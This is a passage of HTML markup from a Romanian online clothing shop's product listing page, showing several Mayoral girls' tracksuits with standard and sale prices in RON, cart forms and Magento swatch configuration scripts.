                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":81210,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"81210","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-fete-mayoral-4864-my-trg11r.html">
                                TRENING FETE MAYORAL 4864 MY-TRG11R                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="81210" data-price-box="product-id-81210">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-81210"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-81210"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-81210"
         data-role="swatch-option-81210"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-81210]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"79","label":"7 Ani","products":["81214"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"81214":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}},"productId":"81210","chooseText":"Alegeti o optiune...","images":[],"index":{"81214":{"144":"79"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"81214":"MY-TRG11R-rosu-7 Ani"}},
                    "jsonSwatchConfig": {"144":{"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-81210]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-fete-mayoral-4864my-trg11r.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/3/13-04864-058-l-1_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/80659/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="80659">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":80659,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"80659","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-fete-mayoral-4864my-trg11r.html">
                                TRENING FETE MAYORAL 4864MY-TRG11R                             </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="80659" data-price-box="product-id-80659">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-80659"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-80659"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-80659"
         data-role="swatch-option-80659"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-80659]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"78","label":"6 Ani","products":["80662"]},{"id":"79","label":"7 Ani","products":["80663"]},{"id":"81","label":"9 Ani","products":["80665"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"80662":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"80663":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"80665":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}},"productId":"80659","chooseText":"Alegeti o optiune...","images":[],"index":{"80662":{"144":"78"},"80663":{"144":"79"},"80665":{"144":"81"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"80662":"MY-TRG11R CAPPUCINO -6 Ani","80663":"MY-TRG11R CAPPUCINO -7 Ani","80665":"MY-TRG11R CAPPUCINO -9 Ani"}},
                    "jsonSwatchConfig": {"144":{"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-80659]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-fete-mayoral-4863-my-trg03r.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/3/13-04863-026-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/79525/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="79525">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":79525,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"79525","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-fete-mayoral-4863-my-trg03r.html">
                                TRENING FETE MAYORAL 4863 MY-TRG03R                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="79525" data-price-box="product-id-79525">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-79525"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-79525"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-79525"
         data-role="swatch-option-79525"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-79525]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"76","label":"4 Ani","products":[]},{"id":"79","label":"7 Ani","products":["79529"]},{"id":"80","label":"8 Ani","products":["79530"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"79529":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"79530":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"79525","chooseText":"Alegeti o optiune...","images":[],"index":{"79529":{"144":"79"},"79530":{"144":"80"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"79529":"MY-TRG03R-7 Ani","79530":"MY-TRG03R-8 Ani"}},
                    "jsonSwatchConfig": {"144":{"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-79525]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-2-piese-cu-hanorac-imprimat-pentru-fetita-3849-my-trg12v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/3/23-03849-025-l-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-39%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/78092/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="78092">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":78092,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"78092","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-2-piese-cu-hanorac-imprimat-pentru-fetita-3849-my-trg12v.html">
                                Trening 2 piese cu hanorac imprimat pentru fetita 3849 MY-TRG12V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="78092" data-price-box="product-id-78092">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-78092"                data-price-amount="279"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">279,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-78092"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-78092"
         data-role="swatch-option-78092"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-78092]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"75","label":"3 Ani","products":["78094"]},{"id":"74","label":"2 Ani","products":["78093"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"78093":{"baseOldPrice":{"amount":279},"oldPrice":{"amount":279},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}},"78094":{"baseOldPrice":{"amount":279},"oldPrice":{"amount":279},"basePrice":{"amount":169},"finalPrice":{"amount":169},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":279},"oldPrice":{"amount":279},"basePrice":{"amount":169},"finalPrice":{"amount":169}},"productId":"78092","chooseText":"Alegeti o optiune...","images":[],"index":{"78093":{"144":"74"},"78094":{"144":"75"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"78093":"MY-TRG12V-2 Ani","78094":"MY-TRG12V-3 Ani"}},
                    "jsonSwatchConfig": {"144":{"75":{"type":"0","value":"3 Ani","label":"3 Ani"},"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-78092]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":279},"oldPrice":{"amount":279},"basePrice":{"amount":169},"finalPrice":{"amount":169}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-2-piese-cu-hanorac-imprimat-pentru-fetita-3851-my-trg08v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/3/23-03851-029-l-2.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-30%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/77300/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="77300">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":77300,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"77300","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-2-piese-cu-hanorac-imprimat-pentru-fetita-3851-my-trg08v.html">
                                Trening 2 piese cu hanorac imprimat pentru fetita  3851 MY-TRG08V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="77300" data-price-box="product-id-77300">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-77300"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-77300"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-77300"
         data-role="swatch-option-77300"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-77300]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"74","label":"2 Ani","products":["77301"]},{"id":"77","label":"5 Ani","products":["77304"]},{"id":"80","label":"8 Ani","products":["77307"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"77301":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"77304":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"77307":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"77300","chooseText":"Alegeti o optiune...","images":[],"index":{"77301":{"144":"74"},"77304":{"144":"77"},"77307":{"144":"80"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"77301":"MY-TRG08V-NEGRU-2 Ani","77304":"MY-TRG08V-NEGRU-5 Ani","77307":"MY-TRG08V-NEGRU-8 Ani"}},
                    "jsonSwatchConfig": {"144":{"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
